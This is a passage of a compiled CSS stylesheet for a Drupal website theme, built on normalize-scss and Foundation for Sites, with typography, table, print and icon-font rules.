/******* End Drupal Defaults *******/
/**
 * Foundation for Sites by ZURB
 * Version 6.3.0
 * foundation.zurb.com
 * Licensed under MIT Open Source
 */
/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */
/* Document
       ========================================================================== */
/**
     * 1. Change the default font family in all browsers (opinionated).
     * 2. Correct the line height in all browsers.
     * 3. Prevent adjustments of font size after orientation changes in
     *    IE on Windows Phone and in iOS.
     */
@import url("https://fonts.googleapis.com/css?family=Poppins:200,400,500, 600");
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */ }

/* Sections
       ========================================================================== */
/**
     * Remove the margin in all browsers (opinionated).
     */
body {
  margin: 0; }

/**
     * Add the correct display in IE 9-.
     */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
     * Correct the font size and margin on `h1` elements within `section` and
     * `article` contexts in Chrome, Firefox, and Safari.
     */
h1, .paragraph--type--compound-hero-banner .field--name-field-title {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
figcaption,
figure {
  display: block; }

/**
     * Add the correct margin in IE 8.
     */
figure {
  margin: 1em 40px; }

/**
     * 1. Add the correct box sizing in Firefox.
     * 2. Show the overflow in Edge and IE.
     */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
     * Add the correct display in IE.
     */
main {
  display: block; }

/**
     * 1. Correct the inheritance and scaling of font size in all browsers.
     * 2. Correct the odd `em` font sizing in all browsers.
     */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Links
       ========================================================================== */
/**
     * 1. Remove the gray background on active links in IE 10.
     * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
     */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
     * Remove the outline on focused links when they are also active or hovered
     * in all browsers (opinionated).
     */
a:active,
a:hover {
  outline-width: 0; }

/* Text-level semantics
       ========================================================================== */
/**
     * 1. Remove the bottom border in Firefox 39-.
     * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
     */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */ }

/**
     * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
     */
b,
strong {
  font-weight: inherit; }

/**
     * Add the correct font weight in Chrome, Edge, and Safari.
     */
b,
strong {
  font-weight: bolder; }

/**
     * 1. Correct the inheritance and scaling of font size in all browsers.
     * 2. Correct the odd `em` font sizing in all browsers.
     */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
     * Add the correct font style in Android 4.3-.
     */
dfn {
  font-style: italic; }

/**
     * Add the correct background and color in IE 9-.
     */
mark {
  background-color: #ff0;
  color: #000; }

/**
     * Add the correct font size in all browsers.
     */
small {
  font-size: 80%; }

/**
     * Prevent `sub` and `sup` elements from affecting the line height in
     * all browsers.
     */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
audio,
video {
  display: inline-block; }

/**
     * Add the correct display in iOS 4-7.
     */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
     * Remove the border on images inside links in IE 10-.
     */
img {
  border-style: none; }

/**
     * Hide the overflow in IE.
     */
svg:not(:root) {
  overflow: hidden; }

/* Forms
       ========================================================================== */
/**
     * 1. Change the font styles in all browsers (opinionated).
     * 2. Remove the margin in Firefox and Safari.
     */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
     * Show the overflow in IE.
     */
button {
  overflow: visible; }

/**
     * Remove the inheritance of text transform in Edge, Firefox, and IE.
     * 1. Remove the inheritance of text transform in Firefox.
     */
button,
select {
  /* 1 */
  text-transform: none; }

/**
     * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
     *    controls in Android 4.
     * 2. Correct the inability to style clickable types in iOS and Safari.
     */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  /**
       * Remove the inner border and padding in Firefox.
       */
  /**
       * Restore the focus styles unset by the previous rule.
       */ }
  button::-moz-focus-inner,
  [type="button"]::-moz-focus-inner,
  [type="reset"]::-moz-focus-inner,
  [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0; }
  button:-moz-focusring,
  [type="button"]:-moz-focusring,
  [type="reset"]:-moz-focusring,
  [type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText; }

/**
     * Show the overflow in Edge.
     */
input {
  overflow: visible; }

/**
     * 1. Add the correct box sizing in IE 10-.
     * 2. Remove the padding in IE 10-.
     */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
     * Correct the cursor style of increment and decrement buttons in Chrome.
     */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
     * 1. Correct the odd appearance in Chrome and Safari.
     * 2. Correct the outline style in Safari.
     */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
  /**
       * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
       */ }
  [type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none; }

/**
     * 1. Correct the inability to style clickable types in iOS and Safari.
     * 2. Change font properties to `inherit` in Safari.
     */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/**
     * Change the border, margin, and padding in all browsers (opinionated).
     */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
     * 1. Correct the text wrapping in Edge and IE.
     * 2. Correct the color inheritance from `fieldset` elements in IE.
     * 3. Remove the padding so developers are not caught out when they zero out
     *    `fieldset` elements in all browsers.
     */
legend {
  box-sizing: border-box;
  /* 1 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  color: inherit;
  /* 2 */
  white-space: normal;
  /* 1 */ }

/**
     * 1. Add the correct display in IE 9-.
     * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
     */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
     * Remove the default vertical scrollbar in IE.
     */
textarea {
  overflow: auto; }

/* Interactive
       ========================================================================== */
/*
     * Add the correct display in Edge, IE, and Firefox.
     */
details {
  display: block; }

/*
     * Add the correct display in all browsers.
     */
summary {
  display: list-item; }

/*
     * Add the correct display in IE 9-.
     */
menu {
  display: block; }

/* Scripting
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
canvas {
  display: inline-block; }

/**
     * Add the correct display in IE.
     */
template {
  display: none; }

/* Hidden
       ========================================================================== */
/**
     * Add the correct display in IE 10-.
     */
[hidden] {
  display: none; }

.foundation-mq {
  font-family: "small=0em&medium=48em&large=64em&large-desktop=75em&xlarge=75em&xxlarge=90em"; }

html {
  box-sizing: border-box;
  font-size: 100%; }

*,
*::before,
*::after {
  box-sizing: inherit; }

body {
  margin: 0;
  padding: 0;
  background: #fff;
  font-family: "Poppins", "Arial", sans-serif;
  font-weight: 400;
  line-height: 1.5;
  color: #7f7f7f;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic; }

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0; }

select {
  box-sizing: border-box;
  width: 100%;
  border-radius: 0; }

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important; }

button {
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: 0;
  border-radius: 0;
  background: transparent;
  line-height: 1;
  cursor: auto; }
  [data-whatinput='mouse'] button {
    outline: 0; }

pre {
  overflow: auto; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; }

.is-visible {
  display: block !important; }

.is-hidden {
  display: none !important; }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
.paragraph--type--compound-hero-banner .field--name-field-title,
h2,
.paragraph--type--services .field--name-field-title,
h3,
.stay-in-touch-block > h2,
.paragraph--type--services .stay-in-touch-block > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-title,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
.paragraph--type--news-section .news-header .field--name-field-title,
.paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
.paragraph--type--columns-layout > .container > .field--name-field-title,
.paragraph--type--page-separator .field--name-field-title,
.paragraph--type--location-map .field--name-field-title,
h4,
footer h2,
footer .paragraph--type--services .field--name-field-title,
.paragraph--type--services footer .field--name-field-title,
.block-views-blocknews-archive-news-archive > h2,
.paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-subtitle,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle,
.paragraph--type--services .field--name-field-select-service.field__items h2,
.paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
.paragraph--type--services .field--name-field-select-service .field__items h2,
.paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title,
.paragraph--type--compound-leadership-team .header-leadership .field--name-field-name,
.page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
.page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
h5,
.paragraph--type--location-map .field--name-field-maps .airports-location h2,
.paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title,
.paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

p {
  margin-bottom: 1rem;
  font-size: inherit;
  line-height: 1.5;
  text-rendering: optimizeLegibility; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 0.875rem;
  line-height: inherit; }

h1, .paragraph--type--compound-hero-banner .field--name-field-title, .h1,
h2,
.paragraph--type--services .field--name-field-title, .h2,
h3,
.stay-in-touch-block > h2,
.paragraph--type--services .stay-in-touch-block > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-title,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
.paragraph--type--news-section .news-header .field--name-field-title,
.paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
.paragraph--type--columns-layout > .container > .field--name-field-title,
.paragraph--type--page-separator .field--name-field-title,
.paragraph--type--location-map .field--name-field-title, .h3,
h4,
footer h2,
footer .paragraph--type--services .field--name-field-title,
.paragraph--type--services footer .field--name-field-title,
.block-views-blocknews-archive-news-archive > h2,
.paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title,
.paragraph--type--compound-cta-section .field--name-field-subtitle,
.paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle,
.paragraph--type--services .field--name-field-select-service.field__items h2,
.paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
.paragraph--type--services .field--name-field-select-service .field__items h2,
.paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title,
.paragraph--type--compound-leadership-team .header-leadership .field--name-field-name,
.page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
.page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .h4,
h5,
.paragraph--type--location-map .field--name-field-maps .airports-location h2,
.paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title,
.paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title, .h5,
h6, .h6 {
  font-family: "Poppins", "Arial", sans-serif;
  font-style: normal;
  font-weight: 400;
  color: #fff;
  text-rendering: optimizeLegibility; }
  h1 small, .paragraph--type--compound-hero-banner .field--name-field-title small, .h1 small,
  h2 small, .paragraph--type--services .field--name-field-title small, .h2 small,
  h3 small, .stay-in-touch-block > h2 small, .paragraph--type--services .stay-in-touch-block > .field--name-field-title small, .paragraph--type--compound-cta-section .field--name-field-title small, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title small, .paragraph--type--news-section .news-header .field--name-field-title small, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter small, .paragraph--type--columns-layout > .container > .field--name-field-title small, .paragraph--type--page-separator .field--name-field-title small, .paragraph--type--location-map .field--name-field-title small, .h3 small,
  h4 small, footer h2 small, footer .paragraph--type--services .field--name-field-title small, .paragraph--type--services footer .field--name-field-title small, .block-views-blocknews-archive-news-archive > h2 small, .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title small, .paragraph--type--compound-cta-section .field--name-field-subtitle small, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle small, .paragraph--type--services .field--name-field-select-service.field__items h2 small, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title small,
  .paragraph--type--services .field--name-field-select-service .field__items h2 small, .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title small, .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name small, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p small,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p small, .h4 small,
  h5 small, .paragraph--type--location-map .field--name-field-maps .airports-location h2 small, .paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title small, .paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title small, .h5 small,
  h6 small, .h6 small {
    line-height: 0;
    color: #7f7f7f; }

h1, .paragraph--type--compound-hero-banner .field--name-field-title, .h1 {
  font-size: 2.25rem;
  line-height: 1.22222;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h2, .paragraph--type--services .field--name-field-title, .h2 {
  font-size: 1.875rem;
  line-height: 0.76667;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h3, .stay-in-touch-block > h2, .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title, .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--columns-layout > .container > .field--name-field-title, .paragraph--type--page-separator .field--name-field-title, .paragraph--type--location-map .field--name-field-title, .h3 {
  font-size: 1.5rem;
  line-height: 1.33333;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h4, footer h2, footer .paragraph--type--services .field--name-field-title, .paragraph--type--services footer .field--name-field-title, .block-views-blocknews-archive-news-archive > h2, .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
.paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
.page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .h4 {
  font-size: 1rem;
  line-height: 1.375;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h5, .paragraph--type--location-map .field--name-field-maps .airports-location h2, .paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title, .paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title, .h5 {
  font-size: 1rem;
  line-height: 1.75;
  margin-top: 0;
  margin-bottom: 0.5rem; }

h6, .h6 {
  font-size: 0.875rem;
  line-height: 1.71429;
  margin-top: 0;
  margin-bottom: 0.375rem; }

@media print, screen and (min-width: 48em) {
  h1, .paragraph--type--compound-hero-banner .field--name-field-title, .h1 {
    font-size: 4.5rem;
    line-height: 1.20833; }
  h2, .paragraph--type--services .field--name-field-title, .h2 {
    font-size: 3.75rem;
    line-height: 0.93333; }
  h3, .stay-in-touch-block > h2, .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title, .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--columns-layout > .container > .field--name-field-title, .paragraph--type--page-separator .field--name-field-title, .paragraph--type--location-map .field--name-field-title, .h3 {
    font-size: 3rem;
    line-height: 1.16667; }
  h4, footer h2, footer .paragraph--type--services .field--name-field-title, .paragraph--type--services footer .field--name-field-title, .block-views-blocknews-archive-news-archive > h2, .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
  .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .h4 {
    font-size: 1.5rem;
    line-height: 1.33333; }
  h5, .paragraph--type--location-map .field--name-field-maps .airports-location h2, .paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title, .paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title, .h5 {
    font-size: 1.125rem;
    line-height: 1.77778; }
  h6, .h6 {
    font-size: 0.875rem;
    line-height: 1.71429;
    margin-bottom: 0.375rem; } }

@media print, screen and (min-width: 64em) {
  h1, .paragraph--type--compound-hero-banner .field--name-field-title, .h1 {
    font-size: 4.5rem;
    line-height: 1.20833; }
  h2, .paragraph--type--services .field--name-field-title, .h2 {
    font-size: 3.75rem;
    line-height: 0.93333; }
  h3, .stay-in-touch-block > h2, .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title, .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--columns-layout > .container > .field--name-field-title, .paragraph--type--page-separator .field--name-field-title, .paragraph--type--location-map .field--name-field-title, .h3 {
    font-size: 3rem;
    line-height: 1.16667; }
  h4, footer h2, footer .paragraph--type--services .field--name-field-title, .paragraph--type--services footer .field--name-field-title, .block-views-blocknews-archive-news-archive > h2, .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
  .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .h4 {
    font-size: 1.5rem;
    line-height: 1.33333; }
  h5, .paragraph--type--location-map .field--name-field-maps .airports-location h2, .paragraph--type--location-map .field--name-field-maps .airports-location .paragraph--type--services .field--name-field-title, .paragraph--type--services .paragraph--type--location-map .field--name-field-maps .airports-location .field--name-field-title, .h5 {
    font-size: 1.125rem;
    line-height: 1.77778; }
  h6, .h6 {
    font-size: 0.875rem;
    line-height: 1.71429;
    margin-bottom: 0.375rem; } }

a {
  line-height: inherit;
  color: #1e355f;
  text-decoration: none;
  cursor: pointer; }
  a:hover, a:focus {
    color: #1a2e52; }
  a img {
    border: 0; }

hr {
  clear: both;
  max-width: 75rem;
  height: 0;
  margin: 1.25rem auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #474e51;
  border-left: 0; }

ul,
ol,
dl {
  margin-bottom: 1rem;
  list-style-position: outside;
  line-height: 1.5; }

li {
  font-size: inherit; }

ul {
  margin-left: 1.25rem;
  list-style-type: disc; }

ol {
  margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol {
  margin-left: 1.25rem;
  margin-bottom: 0; }

dl {
  margin-bottom: 1rem; }
  dl dt {
    margin-bottom: 0.3rem;
    font-weight: 700; }

blockquote {
  margin: 0 0 1rem;
  padding: 0.5625rem 1.25rem 0 1.1875rem;
  border-left: 1px solid #474e51; }
  blockquote, blockquote p {
    line-height: 1.5;
    color: #474e51; }

cite {
  display: block;
  font-size: 0.8125rem;
  color: #474e51; }
  cite:before {
    content: "— "; }

abbr, abbr[title] {
  border-bottom: 1px dotted #000;
  cursor: help;
  text-decoration: none; }

figure {
  margin: 0; }

code {
  padding: 0.125rem 0.3125rem 0.0625rem;
  border: 1px solid #474e51;
  background-color: #7f7f7f;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: 400;
  color: #000; }

kbd {
  margin: 0;
  padding: 0.125rem 0.25rem 0;
  background-color: #7f7f7f;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  color: #000; }

.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: 400;
  line-height: 1.4;
  color: #474e51; }

.lead {
  font-size: 125%;
  line-height: 1.6; }

.stat {
  font-size: 2.5rem;
  line-height: 1; }
  p + .stat {
    margin-top: -1rem; }

ul.no-bullet, ol.no-bullet {
  margin-left: 0;
  list-style: none; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

@media print, screen and (min-width: 48em) {
  .medium-text-left {
    text-align: left; }
  .medium-text-right {
    text-align: right; }
  .medium-text-center {
    text-align: center; }
  .medium-text-justify {
    text-align: justify; } }

@media print, screen and (min-width: 64em) {
  .large-text-left {
    text-align: left; }
  .large-text-right {
    text-align: right; }
  .large-text-center {
    text-align: center; }
  .large-text-justify {
    text-align: justify; } }

.show-for-print {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    box-shadow: none !important;
    color: black !important;
    text-shadow: none !important; }
  .show-for-print {
    display: block !important; }
  .hide-for-print {
    display: none !important; }
  table.show-for-print {
    display: table !important; }
  thead.show-for-print {
    display: table-header-group !important; }
  tbody.show-for-print {
    display: table-row-group !important; }
  tr.show-for-print {
    display: table-row !important; }
  td.show-for-print {
    display: table-cell !important; }
  th.show-for-print {
    display: table-cell !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: ''; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  pre,
  blockquote {
    border: 1px solid #8a8a8a;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p,
  h2,
  .paragraph--type--services .field--name-field-title,
  h3,
  .stay-in-touch-block > h2,
  .paragraph--type--services .stay-in-touch-block > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-title,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
  .paragraph--type--news-section .news-header .field--name-field-title,
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
  .paragraph--type--columns-layout > .container > .field--name-field-title,
  .paragraph--type--page-separator .field--name-field-title,
  .paragraph--type--location-map .field--name-field-title {
    orphans: 3;
    widows: 3; }
  h2, .paragraph--type--services .field--name-field-title,
  h3,
  .stay-in-touch-block > h2,
  .paragraph--type--services .stay-in-touch-block > .field--name-field-title,
  .paragraph--type--compound-cta-section .field--name-field-title,
  .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title,
  .paragraph--type--news-section .news-header .field--name-field-title,
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter,
  .paragraph--type--columns-layout > .container > .field--name-field-title,
  .paragraph--type--page-separator .field--name-field-title,
  .paragraph--type--location-map .field--name-field-title {
    page-break-after: avoid; }
  .print-break-inside {
    page-break-inside: auto; } }

fieldset {
  margin: 0;
  padding: 0;
  border: 0; }

legend {
  max-width: 100%;
  margin-bottom: 0.5rem; }

.fieldset {
  margin: 1.125rem 0;
  padding: 1.25rem;
  border: 1px solid #474e51; }
  .fieldset legend {
    margin: 0;
    margin-left: -0.1875rem;
    padding: 0 0.1875rem; }

.is-invalid-input:not(:focus) {
  border-color: #8a6d3b;
  background-color: #f3f0eb; }
  .is-invalid-input:not(:focus)::-webkit-input-placeholder {
    color: #8a6d3b; }
  .is-invalid-input:not(:focus):-ms-input-placeholder {
    color: #8a6d3b; }
  .is-invalid-input:not(:focus)::placeholder {
    color: #8a6d3b; }

.is-invalid-label {
  color: #8a6d3b; }

.form-error {
  display: none;
  margin-top: -0.5rem;
  margin-bottom: 1rem;
  font-size: 0.75rem;
  font-weight: 700;
  color: #8a6d3b; }
  .form-error.is-visible {
    display: block; }

table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 0; }
  thead, tbody, tfoot {
    border: 1px solid #f2f2f2;
    background-color: #fff; }
  caption {
    padding: 0.5rem 0.625rem 0.625rem;
    font-weight: 700; }
  thead {
    background: #f9f9f9;
    color: #7f7f7f; }
  tfoot {
    background: #f2f2f2;
    color: #7f7f7f; }
  thead tr, tfoot tr {
    background: transparent; }
  thead th, thead td, tfoot th, tfoot td {
    padding: 0.5rem 0.625rem 0.625rem;
    font-weight: 700;
    text-align: left; }
  tbody th, tbody td {
    padding: 0.5rem 0.625rem 0.625rem; }
  tbody tr:nth-child(even) {
    border-bottom: 0;
    background-color: #f2f2f2; }
  table.unstriped tbody {
    background-color: #fff; }
    table.unstriped tbody tr {
      border-bottom: 0;
      border-bottom: 1px solid #f2f2f2;
      background-color: #fff; }

@media screen and (max-width: 63.9375em) {
  table.stack thead {
    display: none; }
  table.stack tfoot {
    display: none; }
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block; }
  table.stack td {
    border-top: 0; } }

table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto; }

table.hover thead tr:hover {
  background-color: #f4f4f4; }

table.hover tfoot tr:hover {
  background-color: #ededed; }

table.hover tbody tr:hover {
  background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover {
  background-color: #ededed; }

.table-scroll {
  overflow-x: auto; }
  .table-scroll table {
    width: auto; }

@font-face {
  font-family: "icomoon";
  src: url("../fonts/icomoon/fonts/icomoon.eot#iefix") format("embedded-opentype"), url("../fonts/icomoon/fonts/icomoon.woff") format("woff"), url("../fonts/icomoon/fonts/icomoon.ttf") format("truetype"), url("../fonts/icomoon/fonts/icomoon.svg#3xl") format("svg");
  font-weight: normal;
  font-style: normal; }

form .submit-btn:after, .jq-has-icon:before, .jq-icon-warning:before, .jq-icon-error:before, .jq-icon-success:before, .menu--main .menu-item--expanded > a:after, .menu--quick-links .menu a:before,
.menu--partners .menu a:before, [id='block-questionsorcomments'] a:after,
[id='block-lookingforacareer'] a:after, footer .block-webform-block form .submit-btn:after, .stay-in-touch-block .contact-address h4 + *:before, .stay-in-touch-block .contact-address footer h2 + *:before, footer .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address footer .paragraph--type--services .field--name-field-title + *:before, footer .paragraph--type--services .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--services footer .field--name-field-title + *:before, .paragraph--type--services footer .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .block-views-blocknews-archive-news-archive > h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .paragraph--type--services .stay-in-touch-block .contact-address .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--compound-cta-section .field--name-field-subtitle + *:before, .paragraph--type--compound-cta-section .stay-in-touch-block .contact-address .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-address .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *:before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .contact-address .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service.field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service.field__items 